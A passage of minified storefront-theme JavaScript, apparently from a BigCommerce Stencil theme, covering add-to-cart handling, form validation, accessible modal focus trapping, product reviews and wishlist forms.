button",(function(e){e.preventDefault();var n=b(e.currentTarget),o=t.getViewModel(t.$scope),i=o.quantity.$input,r=parseInt(i.data("quantityMin"),10),a=parseInt(i.data("quantityMax"),10),s=h.Z.numbersOnly(i.val())?parseInt(i.val(),10):r;"inc"===n.data("action")?s=h.Z.validateIncreaseAgainstMaxBoundary(s,a):s>1&&(s=h.Z.validateDecreaseAgainstMinBoundary(s,r)),o.quantity.$input.val(s),o.quantity.$text.text(s),t.addToCartValidator.performCheck()})),this.$scope.on("keypress",".form-input--incrementTotal",(function(t){13===(t.which||t.keyCode)&&t.preventDefault()}))},r.addProductToCart=function(t,e){var n=this,o=b("#form-action-addToCart",b(t.target)),i=o.val(),r=o.data("waitMessage");void 0!==window.FormData&&(t.preventDefault(),o.val(r).prop("disabled",!0),this.$overlay.show(),s.ZP.api.cart.itemAdd(function(t){var e=new FormData;try{for(var n,o=v(t);!(n=o()).done;){var i=n.value,r=i[0],a=i[1];""!==a&&e.append(r,a)}}catch(t){console.log(t)}return e}(function(t){var e=new FormData;try{for(var n,o=v(t);!(n=o()).done;){var i=n.value,r=i[0],a=i[1];a instanceof File&&!a.name&&!a.size||e.append(r,a)}}catch(t){console.error(t)}return e}(new FormData(e))),(function(t,e){var r=t||e.data.error;if(o.val(i).prop("disabled",!1),n.$overlay.hide(),r){var a=document.createElement("DIV");return a.innerHTML=r,n.checkIsQuickViewChild(o)||((0,d.UX)().$preModalFocusedEl=o),(0,d.ol)(a.textContent||a.innerText)}void 0!==window.theme_settings&&window.theme_settings.show_fast_cart?(n.previewModal?(n.previewModal.open(),window.ApplePaySession&&n.previewModal.$modal.addClass("apple-pay-supported"),0===o.parents(".quickView").length&&(n.previewModal.$preModalFocusedEl=o),n.updateCartContent(n.previewModal,e.data.cart_item.id,(function(){return n.previewModal.setupFocusTrap()}))):(n.$overlay.show(),n.redirectTo(e.data.cart_item.cart_url||n.context.urls.cart)),n.checkIsQuickViewChild(o)||(n.previewModal.$preModalFocusedEl=o),n.updateCartContent(n.previewModal,e.data.cart_item.id)):n.redirectTo(e.data.cart_item.cart_url||n.context.urls.cart)})),this.setLiveRegionAttributes(o.next(),"status","polite"))},r.getCartContent=function(t,e){var n={template:"cart/preview",params:{suggest:t},config:{cart:{suggestions:{limit:4}}}};s.ZP.api.cart.getContent(n,e)},r.redirectTo=function(t){this.isRunningInIframe()&&!window.iframeSdk?window.top.location=t:window.location=t},r.updateCartContent=function(t,e,n){this.getCartContent(e,(function(e,o){if(!e){t.updateContent(o);var i=b("body"),r=b("[data-cart-quantity]",t.$content),a=b(".navUser-action .cart-count"),s=r.data("cartQuantity")||0,c=b("[data-promotion-banner]"),l=b(".previewCartCheckout > [data-reveal-close]"),u=b("#previewModal > .modal-close"),d=function(){var t=b("#main-content > .container");t.append('<div class="loadingOverlay pdp-update"></div>'),b(".loadingOverlay.pdp-update",t).show(),window.location.reload()};a.addClass("cart-count--positive"),i.trigger("cart-quantity-update",s),n&&n(o),c.length&&l.length&&(l.on("click",d),u.on("click",d))}}))},r.updateProductAttributes=function(e){t.prototype.updateProductAttributes.call(this,e),this.showProductImage(e.image)},o}(c.Z)},15419:function(t,e,n){var o=n(55825);o.fn.toggleOption=function(t){var e,n,i=o(this).closest("select");i.is(":disabled")?n=(e=i).data("linkedSelectElement"):(n=i,(e=i.data("linkedSelectElement"))||(e=o("<select>").prop("disabled",!0).hide().attr("name",i.attr("name")).addClass(i.attr("class")).data("linkedSelectElement",n).insertAfter(n),n.data("linkedSelectElement",e)));var r=n.find("option:selected");if(i.is(":disabled")&&t){var a=this.data("index"),s=n.find("option").eq(a);s.length?this.insertBefore(s):o(this).appendTo(n)}else i.is(":disabled")||t||(this.data("index",i.find("option").index(this)),o(this).prependTo(e));r.prop("selected",!0)}},67313:function(t,e,n){"use strict";n.d(e,{Ek:function(){return f},g_:function(){return v},iR:function(){return h},kI:function(){return g},kk:function(){return m}});var o=n(48403),i=n.n(o),r=n(68929),a=n.n(r),s=n(64721),c=n.n(s),l=n(40097),u=n(73609),d=n(55825),p=["input","select","textarea"],f=function(t,e,n,o){return{onEmptyPasswordErrorText:t,onConfirmPasswordErrorText:e,onMismatchPasswordErrorText:n,onNotValidPasswordErrorText:o}};function h(t,e){void 0===e&&(e={});var n=d(t),o=n.find(p.join(", ")),r=e.formFieldClass,s=void 0===r?"form-field":r;return o.each((function(t,e){!function(t,e){var n,o=d(t),r=o.parent("."+e),s=o.prop("tagName").toLowerCase(),l=e+"--"+s;if("input"===s){var u=o.prop("type");c()(["radio","checkbox","submit"],u)?l=e+"--"+a()(u):n=""+l+i()(u)}r.addClass(l).addClass(n)}(e,s)})),n}function v(t){var e,n,o={type:"hidden",name:"FormFieldIsText"+(e=t,n=e.prop("name").match(/(\[.*\])/),n&&0!==n.length?n[0]:""),value:"1"};t.after(d("<input />",o))}function m(t){var e=t.element;if(!t.result){var n=d(e).parent(),o=d(n).find("span.form-inlineMessage");if(o.length){var i=d(o[0]);i.attr("role")||i.attr("role","alert")}}}var g={setEmailValidation:function(t,e,n){e&&t.add({selector:e,validate:function(t,e){t(u.Z.email(e))},errorMessage:n})},setPasswordValidation:function(t,e,n,o,i,r){var a=i.onEmptyPasswordErrorText,s=i.onConfirmPasswordErrorText,c=i.onMismatchPasswordErrorText,l=i.onNotValidPasswordErrorText,u=d(e),p=[{selector:e,validate:function(t,e){var n=e.length;if(r)return t(!0);t(n)},errorMessage:a},{selector:e,validate:function(t,e){var n=e.match(new RegExp(o.alpha))&&e.match(new RegExp(o.numeric))&&e.length>=o.minlength;if(r&&0===e.length)return t(!0);t(n)},errorMessage:l},{selector:n,validate:function(t,e){var n=e.length;if(r)return t(!0);t(n)},errorMessage:s},{selector:n,validate:function(t,e){t(e===u.val())},errorMessage:c}];t.add(p)},setMinMaxPriceValidation:function(t,e,n){void 0===n&&(n={});var o=e.errorSelector,i=e.fieldsetSelector,r=e.formSelector,a=e.maxPriceSelector,s=e.minPriceSelector,c=n,l=c.onMinPriceError,u=c.onMaxPriceError,d=c.minPriceNotEntered,p=c.maxPriceNotEntered,f=c.onInvalidPrice;t.configure({form:r,preventSubmit:!0,successClass:"_"}),t.add({errorMessage:l,selector:s,validate:"min-max:"+s+":"+a}),t.add({errorMessage:u,selector:a,validate:"min-max:"+s+":"+a}),t.add({errorMessage:p,selector:a,validate:"presence"}),t.add({errorMessage:d,selector:s,validate:"presence"}),t.add({errorMessage:f,selector:[s,a],validate:"min-number:0"}),t.setMessageOptions({selector:[s,a],parent:i,errorSpan:o})},setStateCountryValidation:function(t,e,n){e&&t.add({selector:e,validate:"presence",errorMessage:n})},cleanUpStateValidation:function(t){var e=d('[data-type="'+t.data("fieldType")+'"]');Object.keys(l.Z.classes).forEach((function(t){e.hasClass(l.Z.classes[t])&&e.removeClass(l.Z.classes[t])}))}}},25615:function(t,e,n){"use strict";n.d(e,{B:function(){return o},d:function(){return i}});var o=!!document.documentMode,i=function(t){return Array.prototype.slice.call(t)}},55282:function(t,e,n){"use strict";var o=n(8575),i=n(55825),r={getUrl:function(){return""+window.location.pathname+window.location.search},goToUrl:function(t){window.history.pushState({},document.title,t),i(window).trigger("statechange")},replaceParams:function(t,e){var n,i=o.parse(t,!0);for(n in i.search=null,e)e.hasOwnProperty(n)&&(i.query[n]=e[n]);return o.format(i)},buildQueryString:function(t){var e,n="";for(e in t)if(t.hasOwnProperty(e))if(Array.isArray(t[e])){var o=void 0;for(o in t[e])t[e].hasOwnProperty(o)&&(n+="&"+e+"="+t[e][o])}else n+="&"+e+"="+t[e];return n.substring(1)},parseQueryParams:function(t){for(var e={},n=0;n<t.length;n++){var o=t[n].split("=");o[0]in e?Array.isArray(e[o[0]])?e[o[0]].push(o[1]):e[o[0]]=[e[o[0]],o[1]]:e[o[0]]=o[1]}return e}};e.Z=r},98662:function(t,e,n){"use strict";n.d(e,{Z:function(){return l}}),n(58229),n(13832),n(73423),n(31564);var o=n(44505),i=n(55825);function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,(void 0,"symbol"==typeof(i=function(t,e){if("object"!=typeof t||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,"string");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(o.key))?i:String(i)),o)}var i}var a="revealClose",s="[data-"+a+"]",c=function(){function t(t){this.$button=t,this.modalId=t.data(a),this.onClick=this.onClick.bind(this),this.bindEvents()}var e,n,o=t.prototype;return o.bindEvents=function(){this.$button.on("click",this.onClick)},o.unbindEvents=function(){this.$button.off("click",this.onClick)},o.onClick=function(t){var e=this.modal;e&&(t.preventDefault(),e.close())},e=t,(n=[{key:"modal",get:function(){return(this.modalId?i("#"+this.modalId):this.$button.parents("[data-reveal]").eq(0)).data("modalInstance")}}])&&r(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();function l(t){t.foundation({dropdown:{active_class:"is-open"},reveal:{bg_class:"modal-background",dismiss_modal_class:"modal-close",close_on_background_click:!0},tab:{active_class:"is-active"}}),(0,o.ZP)("[data-reveal]",{$context:t}),function(t,e){void 0===t&&(t=s),void 0===e&&(e={}),i(t,e.$context).map((function(t,e){var n=i(e),o=a+"Instance",r=n.data(o);if(r instanceof c)return r;var s=new c(n);return n.data(o,s),s})).toArray()}("[data-reveal-close]",{$context:t})}},44505:function(t,e,n){"use strict";n.d(e,{D5:function(){return R},UX:function(){return W},ZP:function(){return H},_Z:function(){return U},ol:function(){return z}});var o=n(98662),i=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],r=i.join(","),a="undefined"==typeof Element,s=a?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,c=!a&&Element.prototype.getRootNode?function(t){return t.getRootNode()}:function(t){return t.ownerDocument},l=function(t,e,n){var o=Array.prototype.slice.apply(t.querySelectorAll(r));return e&&s.call(t,r)&&o.unshift(t),o.filter(n)},u=function t(e,n,o){for(var i=[],a=Array.from(e);a.length;){var c=a.shift();if("SLOT"===c.tagName){var l=c.assignedElements(),u=t(l.length?l:c.children,!0,o);o.flatten?i.push.apply(i,u):i.push({scope:c,candidates:u})}else{s.call(c,r)&&o.filter(c)&&(n||!e.includes(c))&&i.push(c);var d=c.shadowRoot||"function"==typeof o.getShadowRoot&&o.getShadowRoot(c),p=!o.shadowRootFilter||o.shadowRootFilter(c);if(d&&p){var f=t(!0===d?c.children:d.children,!0,o);o.flatten?i.push.apply(i,f):i.push({scope:c,candidates:f})}else a.unshift.apply(a,c.children)}}return i},d=function(t,e){return t.tabIndex<0&&(e||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||t.isContentEditable)&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},p=function(t,e){return t.tabIndex===e.tabIndex?t.documentOrder-e.documentOrder:t.tabIndex-e.tabIndex},f=function(t){return"INPUT"===t.tagName},h=function(t){var e=t.getBoundingClientRect(),n=e.width,o=e.height;return 0===n&&0===o},v=function(t,e){return!(e.disabled||function(t){return f(t)&&"hidden"===t.type}(e)||function(t,e){var n=e.displayCheck,o=e.getShadowRoot;if("hidden"===getComputedStyle(t).visibility)return!0;var i=s.call(t,"details>summary:first-of-type")?t.parentElement:t;if(s.call(i,"details:not([open]) *"))return!0;var r=c(t).host,a=(null==r?void 0:r.ownerDocument.contains(r))||t.ownerDocument.contains(t);if(n&&"full"!==n){if("non-zero-area"===n)return h(t)}else{if("function"==typeof o){for(var l=t;t;){var u=t.parentElement,d=c(t);if(u&&!u.shadowRoot&&!0===o(u))return h(t);t=t.assignedSlot?t.assignedSlot:u||d===t.ownerDocument?u:d.host}t=l}if(a)return!t.getClientRects().length}return!1}(e,t)||function(t){return"DETAILS"===t.tagName&&Array.prototype.slice.apply(t.children).some((function(t){return"SUMMARY"===t.tagName}))}(e)||function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var e=t.parentElement;e;){if("FIELDSET"===e.tagName&&e.disabled){for(var n=0;n<e.children.length;n++){var o=e.children.item(n);if("LEGEND"===o.tagName)return!!s.call(e,"fieldset[disabled] *")||!o.contains(t)}return!0}e=e.parentElement}return!1}(e))},m=function(t,e){return!(function(t){return function(t){return f(t)&&"radio"===t.type}(t)&&!function(t){if(!t.name)return!0;var e,n=t.form||c(t),o=function(t){return n.querySelectorAll('input[type="radio"][name="'+t+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)e=o(window.CSS.escape(t.name));else try{e=o(t.name)}catch(t){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",t.message),!1}var i=function(t,e){for(var n=0;n<t.length;n++)if(t[n].checked&&t[n].form===e)return t[n]}(e,t.form);return!i||i===t}(t)}(e)||d(e)<0||!v(t,e))},g=function(t){var e=parseInt(t.getAttribute("tabindex"),10);return!!(isNaN(e)||e>=0)},y=function t(e){var n=[],o=[];return e.forEach((function(e,i){var r=!!e.scope,a=r?e.scope:e,s=d(a,r),c=r?t(e.candidates):a;0===s?r?n.push.apply(n,c):n.push(a):o.push({documentOrder:i,tabIndex:s,item:e,isScope:r,content:c})})),o.sort(p).reduce((function(t,e){return e.isScope?t.push.apply(t,e.content):t.push(e.content),t}),[]).concat(n)},b=function(t,e){var n;return n=(e=e||{}).getShadowRoot?u([t],e.includeContainer,{filter:m.bind(null,e),flatten:!1,getShadowRoot:e.getShadowRoot,shadowRootFilter:g}):l(t,e.includeContainer,m.bind(null,e)),y(n)},w=function(t,e){if(e=e||{},!t)throw new Error("No node provided");return!1!==s.call(t,r)&&m(e,t)},x=i.concat("iframe").join(","),k=function(t,e){if(e=e||{},!t)throw new Error("No node provided");return!1!==s.call(t,x)&&v(e,t)};function C(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,o)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?C(Object(n),!0).forEach((function(e){T(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function T(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var A,_=(A=[],{activateTrap:function(t){if(A.length>0){var e=A[A.length-1];e!==t&&e.pause()}var n=A.indexOf(t);-1===n||A.splice(n,1),A.push(t)},deactivateTrap:function(t){var e=A.indexOf(t);-1!==e&&A.splice(e,1),A.length>0&&A[A.length-1].unpause()}}),E=function(t){return setTimeout(t,0)},O=function(t,e){var n=-1;return t.every((function(t,o){return!e(t)||(n=o,!1)})),n},P=function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),o=1;o<e;o++)n[o-1]=arguments[o];return"function"==typeof t?t.apply(void 0,n):t},$=function(t){return t.target.shadowRoot&&"function"==typeof t.composedPath?t.composedPath()[0]:t.target},j=n(55825);function M(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,(void 0,"symbol"==typeof(i=function(t,e){if("object"!=typeof t||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,"string");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(o.key))?i:String(i)),o)}var i}var I="has-activeModal",L="loadingOverlay",D="modal-body",N="modal-content",q={small:"modal--small",large:"modal--large",normal:""},R={close:"close.fndtn.reveal",closed:"closed.fndtn.reveal",open:"open.fndtn.reveal",opened:"opened.fndtn.reveal",loaded:"loaded.data.custom"};function B(t){if(0!==t.length){var e=j("."+D,t);if(0!==e.length){var n,o=e.outerHeight(),i=t.outerHeight(),r=(void 0===(n=.9)&&(n=1),j(window).height()*n-(i-o));e.css("max-height",r)}}}var F=function(){function t(t,e){var n=(void 0===e?{}:e).size,o=void 0===n?null:n;this.$modal=t,this.$content=function(t){var e=j("."+N,t);if(0===e.length){var n=t.children();e=j("<div>").addClass(N).append(n).appendTo(t)}return e}(this.$modal),this.$overlay=function(t){var e=j("."+L,t);return 0===e.length&&(e=j("<div>").addClass(L).appendTo(t)),e}(this.$modal),this.defaultSize=o||function(t){return t.hasClass(q.small)?"small":t.hasClass(q.large)?"large":"normal"}(t),this.size=this.defaultSize,this.pending=!1,this.$preModalFocusedEl=null,this.focusTrap=null,this.onModalOpen=this.onModalOpen.bind(this),this.onModalOpened=this.onModalOpened.bind(this),this.onModalClose=this.onModalClose.bind(this),this.onModalClosed=this.onModalClosed.bind(this),this.bindEvents(),this.$modal.on("click",".dropdown-menu-button",(function(t){t.stopPropagation()}))}var e,n,i=t.prototype;return i.bindEvents=function(){this.$modal.on(R.close,this.onModalClose),this.$modal.on(R.closed,this.onModalClosed),this.$modal.on(R.open,this.onModalOpen),this.$modal.on(R.opened,this.onModalOpened)},i.open=function(t){var e=void 0===t?{}:t,n=e.size,o=e.pending,i=void 0===o||o,r=e.clearContent,a=void 0===r||r;this.pending=i,n&&(this.size=n),a&&this.clearContent(),this.$modal.foundation("reveal","open")},i.close=function(){this.$modal.foundation("reveal","close")},i.updateContent=function(t,e){var n=(void 0===e?{}:e).wrap,i=void 0!==n&&n,r=j(t);i&&(r=function(t){var e=j("<div>");return e.addClass(D).html(t),e}(t)),this.pending=!1,this.$content.html(r),this.$modal.trigger(R.loaded),B(this.$content),(0,o.Z)(this.$content)},i.clearContent=function(){this.$content.html("")},i.setupFocusTrap=function(){var t,e,n,o,i,r,a,s,c,d,p,f,h,m,g,y,x,C,T,A=this;this.$preModalFocusedEl||(this.$preModalFocusedEl=j(document.activeElement)),this.focusTrap||(this.focusTrap=(t=this.$modal[0],o=(null==(e={escapeDeactivates:!1,returnFocusOnDeactivate:!1,allowOutsideClick:!0,fallbackFocus:function(){return A.$preModalFocusedEl&&A.$preModalFocusedEl.length?A.$preModalFocusedEl[0]:j("[data-header-logo-link]")[0]}})?void 0:e.document)||document,i=S({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},e),r={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},a=function(t,e,n){return t&&void 0!==t[e]?t[e]:i[n||e]},s=function(t){return r.containerGroups.findIndex((function(e){var n=e.container,o=e.tabbableNodes;return n.contains(t)||o.find((function(e){return e===t}))}))},c=function(t){var e=i[t];if("function"==typeof e){for(var n=arguments.length,r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];e=e.apply(void 0,r)}if(!0===e&&(e=void 0),!e){if(void 0===e||!1===e)return e;throw new Error("`".concat(t,"` was specified but was not a node, or did not return a node"))}var s=e;if("string"==typeof e&&!(s=o.querySelector(e)))throw new Error("`".concat(t,"` as selector refers to no known node"));return s},d=function(){var t=c("initialFocus");if(!1===t)return!1;if(void 0===t)if(s(o.activeElement)>=0)t=o.activeElement;else{var e=r.tabbableGroups[0];t=e&&e.firstTabbableNode||c("fallbackFocus")}if(!t)throw new Error("Your focus-trap needs to have at least one focusable element");return t},p=function(){if(r.containerGroups=r.containers.map((function(t){var e=b(t,i.tabbableOptions),n=function(t,e){return(e=e||{}).getShadowRoot?u([t],e.includeContainer,{filter:v.bind(null,e),flatten:!0,getShadowRoot:e.getShadowRoot}):l(t,e.includeContainer,v.bind(null,e))}(t,i.tabbableOptions);return{container:t,tabbableNodes:e,focusableNodes:n,firstTabbableNode:e.length>0?e[0]:null,lastTabbableNode:e.length>0?e[e.length-1]:null,nextTabbableNode:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=n.findIndex((function(e){return e===t}));if(!(o<0))return e?n.slice(o+1).find((function(t){return w(t,i.tabbableOptions)})):n.slice(0,o).reverse().find((function(t){return w(t,i.tabbableOptions)}))}}})),r.tabbableGroups=r.containerGroups.filter((function(t){return t.tabbableNodes.length>0})),r.tabbableGroups.length<=0&&!c("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},f=function t(e){!1!==e&&e!==o.activeElement&&(e&&e.focus?(e.focus({preventScroll:!!i.preventScroll}),r.mostRecentlyFocusedNode=e,function(t){return t.tagName&&"input"===t.tagName.toLowerCase()&&"function"==typeof t.select}(e)&&e.select()):t(d()))},h=function(t){var e=c("setReturnFocus",t);return e||!1!==e&&t},m=function(t){var e=$(t);s(e)>=0||(P(i.clickOutsideDeactivates,t)?n.deactivate({returnFocus:i.returnFocusOnDeactivate&&!k(e,i.tabbableOptions)}):P(i.allowOutsideClick,t)||t.preventDefault())},g=function(t){var e=$(t),n=s(e)>=0;n||e instanceof Document?n&&(r.mostRecentlyFocusedNode=e):(t.stopImmediatePropagation(),f(r.mostRecentlyFocusedNode||d()))},y=function(t){if(function(t){return"Escape"===t.key||"Esc"===t.key||27===t.keyCode}(t)&&!1!==P(i.escapeDeactivates,t))return t.preventDefault(),void n.deactivate();(function(t){return"Tab"===t.key||9===t.keyCode})(t)&&function(t){var e=$(t);p();var n=null;if(r.tabbableGroups.length>0){var o=s(e),a=o>=0?r.containerGroups[o]:void 0;if(o<0)n=t.shiftKey?r.tabbableGroups[r.tabbableGroups.length-1].lastTabbableNode:r.tabbableGroups[0].firstTabbableNode;else if(t.shiftKey){var l=O(r.tabbableGroups,(function(t){var n=t.firstTabbableNode;return e===n}));if(l<0&&(a.container===e||k(e,i.tabbableOptions)&&!w(e,i.tabbableOptions)&&!a.nextTabbableNode(e,!1))&&(l=o),l>=0){var u=0===l?r.tabbableGroups.length-1:l-1;n=r.tabbableGroups[u].lastTabbableNode}}else{var d=O(r.tabbableGroups,(function(t){var n=t.lastTabbableNode;return e===n}));if(d<0&&(a.container===e||k(e,i.tabbableOptions)&&!w(e,i.tabbableOptions)&&!a.nextTabbableNode(e))&&(d=o),d>=0){var h=d===r.tabbableGroups.length-1?0:d+1;n=r.tabbableGroups[h].firstTabbableNode}}}else n=c("fallbackFocus");n&&(t.preventDefault(),f(n))}(t)},x=function(t){var e=$(t);s(e)>=0||P(i.clickOutsideDeactivates,t)||P(i.allowOutsideClick,t)||(t.preventDefault(),t.stopImmediatePropagation())},C=function(){if(r.active)return _.activateTrap(n),r.delayInitialFocusTimer=i.delayInitialFocus?E((function(){f(d())})):f(d()),o.addEventListener("focusin",g,!0),o.addEventListener("mousedown",m,{capture:!0,passive:!1}),o.addEventListener("touchstart",m,{capture:!0,passive:!1}),o.addEventListener("click",x,{capture:!0,passive:!1}),o.addEventListener("keydown",y,{capture:!0,passive:!1}),n},T=function(){if(r.active)return o.removeEventListener("focusin",g,!0),o.removeEventListener("mousedown",m,!0),o.removeEventListener("touchstart",m,!0),o.removeEventListener("click",x,!0),o.removeEventListener("keydown",y,!0),n},(n={get active(){return r.active},get paused(){return r.paused},activate:function(t){if(r.active)return this;var e=a(t,"onActivate"),n=a(t,"onPostActivate"),i=a(t,"checkCanFocusTrap");i||p(),r.active=!0,r.paused=!1,r.nodeFocusedBeforeActivation=o.activeElement,e&&e();var s=function(){i&&p(),C(),n&&n()};return i?(i(r.containers.concat()).then(s,s),this):(s(),this)},deactivate:function(t){if(!r.active)return this;var e=S({onDeactivate:i.onDeactivate,onPostDeactivate:i.onPostDeactivate,checkCanReturnFocus:i.checkCanReturnFocus},t);clearTimeout(r.delayInitialFocusTimer),r.delayInitialFocusTimer=void 0,T(),r.active=!1,r.paused=!1,_.deactivateTrap(n);var o=a(e,"onDeactivate"),s=a(e,"onPostDeactivate"),c=a(e,"checkCanReturnFocus"),l=a(e,"returnFocus","returnFocusOnDeactivate");o&&o();var u=function(){E((function(){l&&f(h(r.nodeFocusedBeforeActivation)),s&&s()}))};return l&&c?(c(h(r.nodeFocusedBeforeActivation)).then(u,u),this):(u(),this)},pause:function(){return r.paused||!r.active||(r.paused=!0,T()),this},unpause:function(){return r.paused&&r.active?(r.paused=!1,p(),C(),this):this},updateContainerElements:function(t){var e=[].concat(t).filter(Boolean);return r.containers=e.map((function(t){return"string"==typeof t?o.querySelector(t):t})),r.active&&p(),this}}).updateContainerElements(t),n)),this.focusTrap.deactivate(),this.focusTrap.activate()},i.onModalClose=function(){j("body").removeClass(I)},i.onModalClosed=function(){this.size=this.defaultSize,this.focusTrap&&this.focusTrap.deactivate(),this.$preModalFocusedEl&&this.$preModalFocusedEl.focus(),this.$preModalFocusedEl=null},i.onModalOpen=function(){j("body").addClass(I)},i.onModalOpened=function(){var t=this;this.pending?this.$modal.one(R.loaded,(function(){t.$modal.hasClass("open")&&t.setupFocusTrap()})):this.setupFocusTrap(),B(this.$content)},e=t,(n=[{key:"pending",get:function(){return this._pending},set:function(t){this._pending=t,t?this.$overlay.show():this.$overlay.hide()}},{key:"size",get:function(){return this._size},set:function(t){this._size=t,this.$modal.removeClass(q.small).removeClass(q.large).addClass(q[t]||"")}}])&&M(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();function H(t,e){return void 0===t&&(t="[data-reveal]"),void 0===e&&(e={}),j(t,e.$context).map((function(t,n){var o=j(n),i="modalInstance",r=o.data(i);if(r instanceof F)return r;var a=new F(o,e);return o.data(i,a),a})).toArray()}function U(){return H("#modal")[0]}function W(){return H("#alert-modal")[0]}function z(t){var e=W();e.open(),e.updateContent("<span>"+t+"</span>")}},97258:function(t,e,n){"use strict";var o=n(48542),i=n.n(o),r=(new WeakMap,i().mixin({buttonsStyling:!1,customClass:{confirmButton:"button",cancelButton:"button"}}));e.Z=r},49230:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var o=n(55825),i=function(){function t(t){this.context=t}var e=t.prototype;return e.type=function(){return this.constructor.name},e.onReady=function(){},t.load=function(t){var e=new this(t);o(document).ready((function(){e.onReady.bind(e)()}))},t}()},37030:function(t,e,n){"use strict";n.d(e,{Z:function(){return l}});var o=n(40097),i=n(28350),r=n(73609),a=function(t){return(new DOMParser).parseFromString(t,"text/html").body.textContent},s=n(67313),c=n(55825),l=function(){function t(t){var e=t.$reviewForm,n=t.$context;e&&e.length&&(this.validator=(0,o.Z)({submit:e.find('input[type="submit"]'),tap:s.kk})),this.$context=n,this.$reviewTabLink=c(".productView-reviewTabLink",this.$context),this.$reviewsContent=c("#product-reviews",this.$context),this.$reviewsContentList=c("#productReviews-content",this.$reviewsContent),this.$collapsible=c("[data-collapsible]",this.$reviewsContent),this.$context?(0,i.ZP)("[data-collapsible]",{$context:n}):this.initLinkBind(),this.injectPaginationLink(),this.setupReviews()}var e=t.prototype;return e.initLinkBind=function(){var t=this,e=c("#productReview_link");e.attr("href",""+e.attr("href")+window.location.search+"#product-reviews").on("click",(function(){return t.expandReviews()}))},e.setupReviews=function(){window.location.hash&&0===window.location.hash.indexOf("#product-reviews")&&0===this.$reviewsContent.parents(".quickView").length?this.expandReviews():this.$collapsible.trigger(i.XT.click)},e.expandReviews=function(){this.$reviewTabLink.trigger("click"),this.$reviewsContentList.hasClass("is-open")||this.$collapsible.trigger(i.XT.click)},e.injectPaginationLink=function(){var t=c(".pagination-item--next .pagination-link",this.$reviewsContent),e=c(".pagination-item--previous .pagination-link",this.$reviewsContent);t.length&&t.attr("href",t.attr("href")+" #product-reviews"),e.length&&e.attr("href",e.attr("href")+" #product-reviews")},e.registerValidation=function(t){return this.context=t,this.validator.add([{selector:'[name="revrating"]',validate:"presence",errorMessage:a(this.context.reviewRating)},{selector:'[name="revtitle"]',validate:"presence",errorMessage:a(this.context.reviewSubject)},{selector:'[name="revtext"]',validate:"presence",errorMessage:a(this.context.reviewComment)},{selector:'.writeReview-form [name="email"]',validate:function(t,e){t(r.Z.email(e))},errorMessage:this.context.reviewEmail}]),this.validator},e.validate=function(){return this.validator.performCheck()},t}()},14065:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return u}}),n(58229),n(73423);var o=n(40097),i=n(49230),r=n(55825),a=n(67313),s=n(55825);function c(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function l(t,e){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},l(t,e)}var u=function(t){var e,n;function i(e){var n;return(n=t.call(this,e)||this).options={template:"account/add-wishlist"},c(n)||c(n)}n=t,(e=i).prototype=Object.create(n.prototype),e.prototype.constructor=e,l(e,n);var u=i.prototype;return u.wishlistDeleteConfirm=function(){var t=this;s("body").on("click","[data-wishlist-delete]",(function(e){if(window.confirm(t.context.wishlistDelete))return!0;e.preventDefault()}))},u.registerAddWishListValidation=function(t){var e=this;this.addWishlistValidator=(0,o.Z)({submit:'.wishlist-form input[type="submit"]',tap:a.kk}),this.addWishlistValidator.add([{selector:'.wishlist-form input[name="wishlistname"]',validate:function(t,e){t(e.length>0)},errorMessage:this.context.enterWishlistNameError}]),t.on("submit",(function(t){e.addWishlistValidator.performCheck(),e.addWishlistValidator.areAll("valid")||t.preventDefault()}))},u.onReady=function(){var t=s(".wishlist-form");s("[data-pagination-wishlist]").length&&function(){var t=r(".pagination-list");if(t.length){var e=r(".pagination-item--next",t),n=r(".pagination-item--previous",t);!function(t){for(var e=arguments.length,n=new 